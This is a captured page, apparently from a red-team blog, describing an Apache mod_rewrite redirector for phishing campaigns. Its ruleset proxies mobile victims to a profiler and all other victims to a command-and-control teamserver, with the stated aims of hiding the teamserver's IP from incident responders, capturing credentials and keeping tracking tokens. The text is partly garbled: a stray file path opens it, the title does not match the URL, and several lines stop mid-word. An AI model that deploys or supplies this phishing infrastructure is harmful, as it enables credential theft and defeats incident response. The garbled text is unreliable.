 Strengthen Your Phishing with
Covenant
bluescreenofjeff.com/2016-03-22-strengthen-your-phishing-with-apache-mod_rewrite-and-mobile-user-redirection/
G
bluescreenofjeff.com
ABOUT
POSTS
TAGS
TALKS
TWITTER
GITHUB
RSS
http://spoofdomain.com/user-agent/
spoofdomain.com/user-agent/
Search
Full website
workstations only please!
Click here for free money!!!
This ruleset will match any user whose browser user agent matches the regex of common mobile browsers and
proxy the original request to the hardcoded mobile profiler hosted on a teamserver. All other requests are
proxied as-is to our teamserver. To reiterate a point made above, this means the end-users (and IR) will not see
our teamserver's real IP - only the one belonging to the Apache server.
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} "android|blackberry|googlebot-mobile|iemobile|ipad|iphone|ipod|opera mobile|palmos|webos"
RewriteRule ^.*$ http://TEAMSERVER-WAN-IP/MOBILE-PROFILER-PATH [P]
RewriteRule ^.*$ http://TEAMSERVER-WAN-IP%{REQUEST_URI} [P]
Line by line explanation:
Enable the rewrite engine
If the request's user agent matches any of the provided keywords, ignoring case:
Change the entire request to serve 'MOBILE-PROFILER-PATH' from the teamserver's IP, and keep the user's address bar the same (ob
If the above condition is not met, change the entire request to serve the original request path from the teamserver's IP, and keep the
The [P] flags at the end of the RewriteRule lines tell Apache to act as a proxy. If you would prefer to just redirect
the user to a new URL (which will change the URL in the address bar), change the [P] to [L,R=302]. Since this
communication is occurring over HTTP rather than HTTPS, the profiler should redirect if you want to perform a
credential capture. Each proxy request will retain the original query string, preserving any user tracking tokens.